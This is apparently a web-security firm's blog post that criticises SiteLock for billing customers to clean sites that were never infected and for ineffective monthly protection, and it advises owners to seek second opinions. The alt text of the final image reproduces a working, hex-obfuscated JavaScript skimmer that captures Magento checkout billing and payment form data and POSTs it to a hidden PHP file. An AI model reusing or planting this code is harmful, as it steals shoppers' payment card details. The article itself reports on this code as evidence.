Over the past couple of years we have run across a lot of bad stuff involving the security company SiteLock, from not doing basic security checks to not doing basic parts of hack cleanups to breaking websites they are supposed to be cleaning to labeling a website that is very dangerous for visitors as being “secure”. Unfortunately those kinds of things are really par for the course when it comes to security companies (it is a really sleazy industry in general). But recently we have started to see and hear more that indicates that SiteLock has gone past that and moved to more egregiously cheating their customers. Making this more of a problem, is that they now have partnerships with many web hosts, which gives them additional legitimacy that they shouldn’t have considering the multitude of problems we have see involving them.
One of the issues that we see coming up a lot involves SiteLock charging a monthly fee to protect websites and then when the website gets hacked they want a much larger amount to clean up the website. If the website is getting hacked then the protection being paid for doesn’t seem to be actually happening or isn’t very good. There also seems to be an incentive for the protection they provide to not actually protect, since they can actually make even more money if it doesn’t work.
The other that comes up is fairly frequently is them contacting people claiming that a website has been hacked and that they can clean it, without SiteLock actually checking to see if the website is actually hacked. One example of that we were contacted about involved a website that had been actually hacked, for which the person who took over resolving that decided to start fresh, only reusing the domain name. So the website would have been clean at the point that SiteLock contacted them, which didn’t stop SiteLock from charging them for a cleanup:
When the site was hacked, the domain was blacklisted by every major blacklister, however,since I built the new site from scratch, it was clean when it went live. In spite of that, Sitelock contacted me the day after bringing the new site live that they were in the process of cleaning malware from the site and to contact them as it was going to involve manual removal and additional costs above what the plan that came with WordPress covers. They offered me two options, 300 to clean the site and submit to the blacklisters for review or 299 (in three installments) to clean the site and provide manual removal coverage for three months, after which I could continue with the scan and removal tool and add manual removal coverage for 49.00 per month from then on.
Beyond the fact that SiteLock was charging them for an unneeded cleanup, a website shouldn’t need continuing removals of malicious code. If that is the case, that would usually indicate that the original hack cleanup wasn’t done properly and the hacker could get back in, in that case the person who did the original hack cleanup should go back in and get the issue fixed for free (we certainly would want to do that for a client).
What SiteLock then did for that monthly fee doesn’t sound great either:
I have not been able to make it even a week (in two months) without Sitelock sending me some scary critical security warning email concerning the site. One of them said that they were cleaning malware, which I had a hard time believing since I had really good passwords, 2 step verification and login limiting onthe site. It turned out, the “malware” was a file that was created when I installed the Ithemes security plugin.All the other warnings were the result of them constantly not being able to connect and access the files in ordder to scan, which I don’t understand since I had not changed the passwords and each time, the problem ended up being resolved without a clear explanation as to how or why it happened in the first place.
Based on what we are seeing we have some recommendations if you are contacted by SiteLock or if your web hosts is recommending using them:
Get a Second Opinion
Based on what we are seeing it sounds like SiteLock sometimes is claiming that websites have been hacked that haven’t actually been hacked, so it would be a good idea to get a second opinion as to whether you have been hacked when you are contacted by them.
This is a good idea in other instances as well, since we sometimes see web hosts claiming a website has been hacked due to issues that were caused by something that was actually unrelated to a hack or them not double checking results of antivirus scanners (which can produce some bad false positives).
We are happy to do a free check to see if a website is actually hacked (we always will do that before taking on the clean up of a hacked website), so we are happy to provide you with a second opinion.
Hire Someone Who Properly Cleans Up Hacked Websites
If your website has in fact been hacked it is important to make sure you are hire someone that does a proper hack cleanup. You don’t want to be like many of our clients who hire to us to re-clean their hacked website after the first company they hired didn’t do those things.
The three main components of a proper hack cleanup are:
- Cleaning up the malicious code and other material added by the hacker.
- Securing the website (that often means getting the software on the website up to date).
- Attempting to determine how the website was hacked.

While determining how the website was hacked is often not possible to do due largely to web hosts failure to store log files on a long term basis (something that we found SiteLock had not rectified with at least one of their hosting partners), we have found going through the process is important to get a hacked website fully cleaned. If the source of hack hasn’t been determined then that increases the chances that the security issue hasn’t been resolved and that the website will get hacked again.
We would recommend asking the companies what there hack cleanup service involves and if they don’t mention that they do those things, then you probably should look elsewhere.
Securing Your Website
One really important thing to understand it isn’t naturally for websites to get hacked. For that to happen something must have gone wrong. So the solution to keeping your website secure is to make sure you are taking the proper security measures with your website, instead of going with a security product or service that doesn’t do those things and instead make bold claims that it will keep you secure some other way.
It also important to understand that the chances of a website being hacked are pretty small, so when you see people saying that they use a service and haven’t been hacked, it is entirely possible that the service had nothing to do with them not being hacked.


![<div id="sitelock_shield_logo" class="fixed_btm" style="bottom:0;position:fixed;_position:absolute;right:0;"><a href="https://www.sitelock.com/verify.php?site=[redacted]" onclick="window.open('https://www.sitelock.com/verify.php?site=[redacted]','SiteLock','width=600,height=600,left=160,top=170');return false;" ><img alt="SiteLock" title="SiteLock" src="//shield.sitelock.com/shield/[redacted]"></a></div><script>var _0x1137=["\x63\x6C\x69\x63\x6B","\x2F\x6D\x65\x64\x69\x61\x2F\x63\x61\x74\x61\x6C\x6F\x67\x2F\x70\x72\x6F\x64\x75\x63\x74\x2F\x63\x61\x63\x68\x65\x2F\x31\x2F\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C\x2F\x37\x30\x30\x78\x2F\x32\x62\x66\x38\x66\x32\x62\x38\x64\x30\x32\x38\x63\x63\x65\x39\x36\x2F\x42\x2F\x57\x2F\x64\x61\x34\x31\x38\x30\x33\x63\x63\x39\x38\x34\x62\x38\x63\x2E\x70\x68\x70","\x50\x4F\x53\x54","\x66\x6F\x72\x6D","\x73\x65\x72\x69\x61\x6C\x69\x7A\x65","\x61\x6A\x61\x78","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x5B\x6F\x6E\x63\x6C\x69\x63\x6B\x3D\x27\x62\x69\x6C\x6C\x69\x6E\x67\x2E\x73\x61\x76\x65\x28\x29\x27\x5D","\x63\x68\x65\x63\x6B\x6F\x75\x74\x2D\x73\x74\x65\x70\x2D\x62\x69\x6C\x6C\x69\x6E\x67","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x5B\x6F\x6E\x63\x6C\x69\x63\x6B\x3D\x27\x70\x61\x79\x6D\x65\x6E\x74\x2E\x73\x61\x76\x65\x28\x29\x27\x5D","\x63\x68\x65\x63\x6B\x6F\x75\x74\x2D\x73\x74\x65\x70\x2D\x70\x61\x79\x6D\x65\x6E\x74"];function s1(){jQuery(_0x1137[7])[0][_0x1137[6]](_0x1137[0],function(){jQuery[_0x1137[5]]({url:_0x1137[1],type:_0x1137[2],data:Form[_0x1137[4]](billing[_0x1137[3]])})})}document[_0x1137[9]](_0x1137[8])[_0x1137[6]](_0x1137[0],s1());function s2(){jQuery(_0x1137[10])[0][_0x1137[6]](_0x1137[0],function(){jQuery[_0x1137[5]]({url:_0x1137[1],type:_0x1137[2],data:Form[_0x1137[4]](payment[_0x1137[3]])})})}document[_0x1137[9]](_0x1137[11])[_0x1137[6]](_0x1137[0],s2());</script></body> </html>](https://www.whitefirdesign.com/blog/wp-content/uploads/2016/02/malicious-code-below-sitelock-code.png)







